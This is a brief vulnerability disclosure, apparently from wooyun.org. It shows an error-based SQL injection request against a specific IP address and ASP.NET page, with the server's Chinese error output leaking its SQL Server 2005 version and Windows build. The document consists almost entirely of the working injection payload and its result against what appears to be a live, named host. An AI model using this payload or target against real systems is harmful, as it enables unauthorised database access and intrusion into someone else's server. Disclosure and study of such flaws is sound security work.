 218.22.96.74:8899/Asset/Device/DeviceLeadInfo_View.aspx?LeadID=1 and @@version=1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Runtime.InteropServices.COMException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
www.wooyun.org